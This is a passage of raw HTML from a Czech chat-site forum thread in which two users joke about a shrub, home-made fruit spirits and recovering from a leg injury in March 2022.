src="//static.chatujme.cz/smiles/9388.gif" alt="&amp;ast;9388&amp;ast;"
title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5217&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5217">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5217/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5216/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5216&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5218"
        style="position:relative;padding-left: 120px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 21:21:47">20.03.22 21:21:47</span>
                |
                <a title="Příspěvek ID 5218" href="/ostatni/mala-samota-t444?lpid=5218#p5218">#5218 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Špendla se dá. Ale nejspíš po třech letech.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5218&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5218">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5218/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5217/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5217&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5219"
        style="position:relative;padding-left: 135px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="20.03.22 21:45:56">20.03.22 21:45:56</span>
                |
                <a title="Příspěvek ID 5219" href="/ostatni/mala-samota-t444?lpid=5219#p5219">#5219 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Já už ji tam mám snad deset let, je to taková planuna a letos jsem ji aso
před třemi týdny, hned jak mi sundali sádru, prostříhal, je to přeci jen
vysoký keř. Mám u něj zvždycky tu solární sprchu.Ale špendlíky
chutnají docela fajn.... <img src="//static.chatujme.cz/smiles/17913.gif"
alt="&amp;ast;17913&amp;ast;" title="Smajlík z kategorie Zvířata" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5219&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5219">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5219/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5218/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5218&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5223"
        style="position:relative;padding-left: 150px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="9">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="9">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 09:48:43">21.03.22 09:48:43</span>
                |
                <a title="Příspěvek ID 5223" href="/ostatni/mala-samota-t444?lpid=5223#p5223">#5223 (9)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Já myslela špendlíkovicu. Ta se dá až nejmíň za tři roky.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5223&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5223">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5223/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5219/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5219&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5222"
        style="position:relative;padding-left: 30px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 09:46:48">21.03.22 09:46:48</span>
                |
                <a title="Příspěvek ID 5222" href="/ostatni/mala-samota-t444?lpid=5222#p5222">#5222 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>1000 litrů vody, 200 kg cukru, 20 kg kvasnic= cca 160 litrů dvaapadesátky.
Plus švestková nebo meruňková tresť. 😄😄😄</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5222&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5222">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5222/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5207/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5207&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5224"
        style="position:relative;padding-left: 45px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 10:19:41">21.03.22 10:19:41</span>
                |
                <a title="Příspěvek ID 5224" href="/ostatni/mala-samota-t444?lpid=5224#p5224">#5224 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>A až za tři roky se dá pít?? <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /> <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5224&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5224">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5224/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5222/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5222&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5225"
        style="position:relative;padding-left: 60px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 10:32:07">21.03.22 10:32:07</span>
                |
                <a title="Příspěvek ID 5225" href="/ostatni/mala-samota-t444?lpid=5225#p5225">#5225 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Nejmíň.😂 Jdu zase něco dělat a ty cvič nohu.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5225&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5225">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5225/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5224/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5224&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5226"
        style="position:relative;padding-left: 75px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="21.03.22 20:22:53">21.03.22 20:22:53</span>
                |
                <a title="Příspěvek ID 5226" href="/ostatni/mala-samota-t444?lpid=5226#p5226">#5226 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Já cvičím s Bárou..... <img src="//static.chatujme.cz/smiles/3419.gif"
alt="&amp;ast;3419&amp;ast;" title="Smajlík z kategorie Gesta" /> <img
src="//static.chatujme.cz/smiles/3419.gif" alt="&amp;ast;3419&amp;ast;"
title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5226&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5226">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5226/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5225/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5225&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5227"
        style="position:relative;padding-left: 90px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 07:51:18">22.03.22 07:51:18</span>
                |
                <a title="Příspěvek ID 5227" href="/ostatni/mala-samota-t444?lpid=5227#p5227">#5227 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>To je nějaká z rehabka? Neser nebo začnu žárlit... <img
src="//static.chatujme.cz/smiles/3767.gif" alt="&amp;ast;3767&amp;ast;"
title="Smajlík z kategorie Zbraně" /> <img
src="//static.chatujme.cz/smiles/3767.gif" alt="&amp;ast;3767&amp;ast;"
title="Smajlík z kategorie Zbraně" /> <img
src="//static.chatujme.cz/smiles/3767.gif" alt="&amp;ast;3767&amp;ast;"
title="Smajlík z kategorie Zbraně" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5227&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5227">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5227/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5226/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5226&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5228"
        style="position:relative;padding-left: 105px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 07:52:24">22.03.22 07:52:24</span>
                |
                <a title="Příspěvek ID 5228" href="/ostatni/mala-samota-t444?lpid=5228#p5228">#5228 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Fšeckým hezký deň.-)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5228&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5228">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5228/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5227/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5227&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5231"
        style="position:relative;padding-left: 120px"
        data-root="5207"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5207">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="22.03.22 08:14:37">22.03.22 08:14:37</span>
                |
                <a title="Příspěvek ID 5231" href="/ostatni/mala-samota-t444?lpid=5231#p5231">#5231 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Všem, kur-ňa všem se píše..... <img
src="//static.chatujme.cz/smiles/16449.gif" alt="&amp;ast;16449&amp;ast;"
title="Smajlík z kategorie Emoce" /> , na co sem ťa posílal na ty študie ty
spratku jeden negramotný... <img src="//static.chatujme.cz/smiles/3952.gif"
alt="&amp;ast;3952&amp;ast;" title="Smajlík z kategorie Gesta" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5231&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5231">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5231/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5228/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5228&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5233"
        style="position:relative;padding-left: 135px"
        data-root="5207"
        data-admin="FALSE" 
